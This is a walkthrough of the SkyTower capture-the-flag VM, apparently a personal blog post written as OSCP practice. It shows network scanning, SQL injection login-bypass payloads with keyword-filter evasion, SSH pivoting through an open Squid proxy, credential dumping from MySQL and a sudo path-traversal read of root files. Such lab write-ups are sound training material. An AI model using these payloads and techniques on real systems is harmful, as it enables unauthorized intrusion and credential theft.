SkyTower writeup
Introduction
Next walkthrough VM was made by Telspace Systems for a BSidesCPT security summit. Rated intermediate difficulty and assigned to ‘todo’ machines as preparation for OSCP I decided to give it a try. Time to start!
Recon
Start with netdiscover to find the initial SkyTower’s IP:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
 Currently scanning: 192.168.31.0/16   |   Screen View: Unique Hosts

 22 Captured ARP Req/Rep packets, from 9 hosts.   Total size: 1320
 _____________________________________________________________________________
   IP            At MAC Address     Count     Len  MAC Vendor / Hostname
 -----------------------------------------------------------------------------
 192.168.1.12    [REDACTED]           1       60      Apple, Inc.
 192.168.1.12    [REDACTED]           2       120     AzureWave Technology Inc.
 192.168.1.1     [REDACTED]           8       480     ADB Broadband Italia
 192.168.1.16    08:00:27:73:b0:c     9       2       120  PCS Systemtechnik GmbH
 192.168.1.10    [REDACTED]           1       60      Unknown vendor
 192.168.1.11    [REDACTED]           1       60      Unknown vendor
 192.168.1.14    [REDACTED]           1       60      LG Innotek
 0.0.0.0         [REDACTED]           2       120     Apple, Inc.
 192.168.1.17    [REDACTED]           4       240     Apple, Inc.
Our target is 192.168.1.16!
Proceed with nmap scan to find open ports and their services:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
root@EdgeOfNight:~# nmap -A -T5 -sS 192.168.1.16

Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-31 12:43 GMT
Warning: 192.168.1.16 giving up on port because retransmission cap hit (2).
Nmap scan report for 192.168.1.16
Host is up (0.00034s latency).
Not shown: 997 closed ports
PORT     STATE    SERVICE    VERSION
22/tcp   filtered ssh
80/tcp   open     http       Apache httpd 2.2.22 ((Debian))
|_http-server-header: Apache/2.2.22 (Debian)
|_http-title: Site doesn't have a title (text/html).
3128/tcp open     http-proxy Squid http proxy 3.1.20
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:GET
|_http-server-header: squid/3.1.20
|_http-title: ERROR: The requested URL could not be retrieved
MAC Address: 08:00:27:73:B0:C9 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3.2
OS details: Linux 3.2, Linux 3.2 - 3.16
Network Distance: 1 hop

TRACEROUTE
HOP RTT     ADDRESS
1   0.34 ms 192.168.1.16

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 30.75 seconds
Nmap scan shows, that there is a running HTTP Apache web server. Upon loading the page in a browser we get a result:

An interesting page and a login functionality! I wonder how it reacts to SQL statements? Login crashes when we input a simple apostrophe - ' inside username field. Clear sign of an SQL injection.

A common login bypass would be a crafted request which looks very similar to: ' OR 1=1#. Unfortunately there is a filter which prevents the injection:

OR and = completely dissapeared from the query. Hmm… A certain filter is blocking SQL keywords to prevent a disaster. If you don’t know what to do, you should read an article about bypassing filters / WAFs by OWASP. After enough trial and error I found a string which worked. ' OORR 1=1# bypasses the defenses and puts us past the login!

Alternatively, ' || 1=1# will work as well.
Exploitation
- Username: john
- Password: hereisjohn
Nice! Before using the credentials we need to get past filtered port issue. If you remember, our nmap scan only showed SSH as filtered. Not opened. We can use Squid proxy (port:3128) to solve the problem. Doing a bit of enumeration, it is easy to see that the proxy isn’t password protected and therefore we can add it to our proxychains list for later usage.
Edit /etc/proxychains.conf file and add:
1
2
3
4
5
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
http	192.168.1.16	3128 #SQUID PROXY
After that just connect to SSH via proxychains:
1
proxychains ssh john@192.168.1.16

Unfortunately the connection immediately drops. Most probably because .bashrc file has an exit instruction somewhere within it. To circumvent this, I just rename .bashrc on the target system and retry the login. This can be done by chaining a command right after doing SSH connect:

Because .bashrc file has no longer an effect on our session, we are greeted with a nice shell!
Theoretically you can run any command by the previously mentioned method. Feel free to bypass the restriction any way you feel.
Privilege Escalation
Browsing around the filesystem I notice there is an active instance of MYSQL database running. You can either guess the correct password (default) or find it inside /var/www/login.php.

Funny or not, you can also see the filter which prevented us from doing simple SQL injections. Enough of talking though. Connect to the database and get the sweet credentials!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
john@SkyTower:/var/www$ mysql -u root -p
Enter password: root

mysql> SHOW DATABASES;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| SkyTech            |
| mysql              |
| performance_schema |
+--------------------+
4 rows in set (0.00 sec)

mysql> USE SkyTech;
Database changed

mysql> SHOW TABLES;
+-------------------+
| Tables_in_SkyTech |
+-------------------+
| login             |
+-------------------+
1 row in set (0.00 sec)

mysql> SELECT * FROM login;
+----+---------------------+--------------+
| id | email               | password     |
+----+---------------------+--------------+
|  1 | john@skytech.com    | hereisjohn   |
|  2 | sara@skytech.com    | ihatethisjob |
|  3 | william@skytech.com | senseable    |
+----+---------------------+--------------+
3 rows in set (0.00 sec)
If some of the queries are unclear I recommend reading a MySQL cheatsheet by DigitalOcean.

Afterwards I tried to login as Wiliam, but his credentials don’t work. However Sara’s do! She has the same exit annoyance thingy in .bashrc as John, but fear not. We already know how to go around it :).

Then do sudo -l:

which reveals we can run /bin/cat /accounts/ under root privileges. This alows for a path traversal and cat-ing of protected content. In my case the root flag.
1
2
3
4
sara@SkyTower:~$ sudo cat /accounts/../root/flag.txt
Congratz, have a cold one to celebrate!
root password is theskytower
sara@SkyTower:~$
Just do su root, enter the password and BAAM!
Rooted!
Conclusion
In my opinion a prety solid box. I learnt few new things and had fun while doing so. What more can you wish for?! My thanks goes to bitvijays for providing me with guidance when I got stuck once or twice. Check out his blog at http://bitvijays.github.io/ ! If there are any questions feel free to reach out to me by Twitter or leaving a comment down bellow.
~V3